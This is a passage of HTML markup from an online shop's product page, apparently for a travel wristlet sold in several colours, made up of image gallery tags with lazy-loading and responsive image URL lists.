  srcset="//tarynphilip.com/cdn/shop/files/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&width=100 100w, //tarynphilip.com/cdn/shop/files/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&width=150 150w, //tarynphilip.com/cdn/shop/files/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&width=200 200w, //tarynphilip.com/cdn/shop/files/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&width=240 240w, //tarynphilip.com/cdn/shop/files/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&width=280 280w, //tarynphilip.com/cdn/shop/files/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&width=300 300w, //tarynphilip.com/cdn/shop/files/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&width=360 360w, //tarynphilip.com/cdn/shop/files/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&width=400 400w, //tarynphilip.com/cdn/shop/files/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&width=450 450w, //tarynphilip.com/cdn/shop/files/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&width=500 500w, //tarynphilip.com/cdn/shop/files/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&width=550 550w, //tarynphilip.com/cdn/shop/files/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&width=600 600w, //tarynphilip.com/cdn/shop/files/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&width=650 650w, //tarynphilip.com/cdn/shop/files/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&width=700 700w, //tarynphilip.com/cdn/shop/files/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&width=750 750w, //tarynphilip.com/cdn/shop/files/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&width=800 800w, //tarynphilip.com/cdn/shop/files/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&width=850 850w, //tarynphilip.com/cdn/shop/files/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&width=900 900w, //tarynphilip.com/cdn/shop/files/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&width=950 950w, //tarynphilip.com/cdn/shop/files/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&width=1000 1000w, //tarynphilip.com/cdn/shop/files/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&width=1100 1100w, //tarynphilip.com/cdn/shop/files/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&width=1200 1200w, //tarynphilip.com/cdn/shop/files/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&width=1300 1300w, //tarynphilip.com/cdn/shop/files/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&width=1400 1400w, //tarynphilip.com/cdn/shop/files/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&width=1500 1500w" 
  sizes="32vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
    </a></div>

            </div><div
              class="
                product__media-item
                
                
                animation--product-media
              "
              data-media-item-id="34883588325617"
              data-media-type="image"
              data-product-media-wrapper
              data-aspect-ratio="natural"
            >
              
<div
  class="
    media
    media--has-lightbox
    
  "
  data-media-id="34883588325617"
  data-media-type="image"
  
  
><a 
        href="//tarynphilip.com/cdn/shop/files/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083" class="lightbox-image no-transition"
        data-pswp-src="//tarynphilip.com/cdn/shop/files/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083"
        data-pswp-width="1512"
        data-pswp-height="1512"
        data-cropped="true">
      <div
    class="
      image
      
      
      image--animate
      animation--lazy-load
    "
    style=""
  >
    

























    

<img
  alt="Hi Love Travel Wristlet - More Colors Available" 
  class="image__img" 
  loading="lazy" 
  width="1512" 
  height="1512" 
  src="//tarynphilip.com/cdn/shop/files/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&width=100 100w, //tarynphilip.com/cdn/shop/files/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&width=150 150w, //tarynphilip.com/cdn/shop/files/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&width=200 200w, //tarynphilip.com/cdn/shop/files/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&width=240 240w, //tarynphilip.com/cdn/shop/files/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&width=280 280w, //tarynphilip.com/cdn/shop/files/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&width=300 300w, //tarynphilip.com/cdn/shop/files/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&width=360 360w, //tarynphilip.com/cdn/shop/files/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&width=400 400w, //tarynphilip.com/cdn/shop/files/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&width=450 450w, //tarynphilip.com/cdn/shop/files/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&width=500 500w, //tarynphilip.com/cdn/shop/files/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&width=550 550w, //tarynphilip.com/cdn/shop/files/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&width=600 600w, //tarynphilip.com/cdn/shop/files/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&width=650 650w, //tarynphilip.com/cdn/shop/files/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&width=700 700w, //tarynphilip.com/cdn/shop/files/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&width=750 750w, //tarynphilip.com/cdn/shop/files/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&width=800 800w, //tarynphilip.com/cdn/shop/files/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&width=850 850w, //tarynphilip.com/cdn/shop/files/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&width=900 900w, //tarynphilip.com/cdn/shop/files/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&width=950 950w, //tarynphilip.com/cdn/shop/files/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&width=1000 1000w, //tarynphilip.com/cdn/shop/files/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&width=1100 1100w, //tarynphilip.com/cdn/shop/files/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&width=1200 1200w, //tarynphilip.com/cdn/shop/files/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&width=1300 1300w, //tarynphilip.com/cdn/shop/files/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&width=1400 1400w, //tarynphilip.com/cdn/shop/files/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083&width=1500 1500w" 
  sizes="32vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
    </a></div>

            </div><div
              class="
                product__media-item
                
                
                animation--product-media
              "
              data-media-item-id="34883588456689"
              data-media-type="image"
              data-product-media-wrapper
              data-aspect-ratio="natural"
            >
              
<div
  class="
    media
    media--has-lightbox
    
  "
  data-media-id="34883588456689"
  data-media-type="image"
  
  
><a 
        href="//tarynphilip.com/cdn/shop/files/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081" class="lightbox-image no-transition"
        data-pswp-src="//tarynphilip.com/cdn/shop/files/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081"
        data-pswp-width="1512"
        data-pswp-height="1512"
        data-cropped="true">
      <div
    class="
      image
      
      
      image--animate
      animation--lazy-load
    "
    style=""
  >
    

























    

<img
  alt="Hi Love Travel Wristlet - More Colors Available" 
  class="image__img" 
  loading="lazy" 
  width="1512" 
  height="1512" 
  src="//tarynphilip.com/cdn/shop/files/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&width=100 100w, //tarynphilip.com/cdn/shop/files/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&width=150 150w, //tarynphilip.com/cdn/shop/files/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&width=200 200w, //tarynphilip.com/cdn/shop/files/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&width=240 240w, //tarynphilip.com/cdn/shop/files/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&width=280 280w, //tarynphilip.com/cdn/shop/files/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&width=300 300w, //tarynphilip.com/cdn/shop/files/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&width=360 360w, //tarynphilip.com/cdn/shop/files/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&width=400 400w, //tarynphilip.com/cdn/shop/files/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&width=450 450w, //tarynphilip.com/cdn/shop/files/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&width=500 500w, //tarynphilip.com/cdn/shop/files/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&width=550 550w, //tarynphilip.com/cdn/shop/files/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&width=600 600w, //tarynphilip.com/cdn/shop/files/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&width=650 650w, //tarynphilip.com/cdn/shop/files/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&width=700 700w, //tarynphilip.com/cdn/shop/files/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&width=750 750w, //tarynphilip.com/cdn/shop/files/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&width=800 800w, //tarynphilip.com/cdn/shop/files/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&width=850 850w, //tarynphilip.com/cdn/shop/files/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&width=900 900w, //tarynphilip.com/cdn/shop/files/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&width=950 950w, //tarynphilip.com/cdn/shop/files/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&width=1000 1000w, //tarynphilip.com/cdn/shop/files/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&width=1100 1100w, //tarynphilip.com/cdn/shop/files/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&width=1200 1200w, //tarynphilip.com/cdn/shop/files/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&width=1300 1300w, //tarynphilip.com/cdn/shop/files/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&width=1400 1400w, //tarynphilip.com/cdn/shop/files/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081&width=1500 1500w" 
  sizes="32vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
    </a></div>

            </div><div
              class="
                product__media-item
                
                
                animation--product-media
              "
              data-media-item-id="34883588292849"
              data-media-type="image"
              data-product-media-wrapper
              data-aspect-ratio="natural"
            >
              
<div
  class="
    media
    media--has-lightbox
    
  "
  data-media-id="34883588292849"
  data-media-type="image"
  
  
><a 
        href="//tarynphilip.com/cdn/shop/files/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979" class="lightbox-image no-transition"
        data-pswp-src="//tarynphilip.com/cdn/shop/files/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979"
        data-pswp-width="1512"
        data-pswp-height="1512"
        data-cropped="true">
      <div
    class="
      image
      
      
      image--animate
      animation--lazy-load
    "
    style=""
  >
    

























    

<img
  alt="Hi Love Travel Wristlet - More Colors Available" 
  class="image__img" 
  loading="lazy" 
  width="1512" 
  height="1512" 
  src="//tarynphilip.com/cdn/shop/files/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&width=100 100w, //tarynphilip.com/cdn/shop/files/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&width=150 150w, //tarynphilip.com/cdn/shop/files/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&width=200 200w, //tarynphilip.com/cdn/shop/files/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&width=240 240w, //tarynphilip.com/cdn/shop/files/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&width=280 280w, //tarynphilip.com/cdn/shop/files/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&width=300 300w, //tarynphilip.com/cdn/shop/files/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&width=360 360w, //tarynphilip.com/cdn/shop/files/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&width=400 400w, //tarynphilip.com/cdn/shop/files/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&width=450 450w, //tarynphilip.com/cdn/shop/files/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&width=500 500w, //tarynphilip.com/cdn/shop/files/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&width=550 550w, //tarynphilip.com/cdn/shop/files/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&width=600 600w, //tarynphilip.com/cdn/shop/files/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&width=650 650w, //tarynphilip.com/cdn/shop/files/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&width=700 700w, //tarynphilip.com/cdn/shop/files/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&width=750 750w, //tarynphilip.com/cdn/shop/files/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&width=800 800w, //tarynphilip.com/cdn/shop/files/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&width=850 850w, //tarynphilip.com/cdn/shop/files/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&width=900 900w, //tarynphilip.com/cdn/shop/files/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&width=950 950w, //tarynphilip.com/cdn/shop/files/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&width=1000 1000w, //tarynphilip.com/cdn/shop/files/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&width=1100 1100w, //tarynphilip.com/cdn/shop/files/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&width=1200 1200w, //tarynphilip.com/cdn/shop/files/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&width=1300 1300w, //tarynphilip.com/cdn/shop/files/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&width=1400 1400w, //tarynphilip.com/cdn/shop/files/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&width=1500 1500w" 
  sizes="32vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
    </a></div>

            </div><div
              class="
                product__media-item
                
                
                animation--product-media
              "
              data-media-item-id="34883588391153"
              data-media-type="image"
              data-product-media-wrapper
              data-aspect-ratio="natural"
            >
              
<div
  class="
    media
    media--has-lightbox
    
  "
  data-media-id="34883588391153"
  data-media-type="image"
  
  
><a 
        href="//tarynphilip.com/cdn/shop/files/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976" class="lightbox-image no-transition"
        data-pswp-src="//tarynphilip.com/cdn/shop/files/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976"
        data-pswp-width="1512"
        data-pswp-height="1512"
        data-cropped="true">
      <div
    class="
      image
      
      
      image--animate
      animation--lazy-load
    "
    style=""
  >
    

























    

<img
  alt="Hi Love Travel Wristlet - More Colors Available" 
  class="image__img" 
  loading="lazy" 
  width="1512" 
  height="1512" 
  src="//tarynphilip.com/cdn/shop/files/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&width=100 100w, //tarynphilip.com/cdn/shop/files/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&width=150 150w, //tarynphilip.com/cdn/shop/files/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&width=200 200w, //tarynphilip.com/cdn/shop/files/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&width=240 240w, //tarynphilip.com/cdn/shop/files/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&width=280 280w, //tarynphilip.com/cdn/shop/files/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&width=300 300w, //tarynphilip.com/cdn/shop/files/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&width=360 360w, //tarynphilip.com/cdn/shop/files/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&width=400 400w, //tarynphilip.com/cdn/shop/files/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&width=450 450w, //tarynphilip.com/cdn/shop/files/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&width=500 500w, //tarynphilip.com/cdn/shop/files/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&width=550 550w, //tarynphilip.com/cdn/shop/files/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&width=600 600w, //tarynphilip.com/cdn/shop/files/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&width=650 650w, //tarynphilip.com/cdn/shop/files/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&width=700 700w, //tarynphilip.com/cdn/shop/files/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&width=750 750w, //tarynphilip.com/cdn/shop/files/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&width=800 800w, //tarynphilip.com/cdn/shop/files/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&width=850 850w, 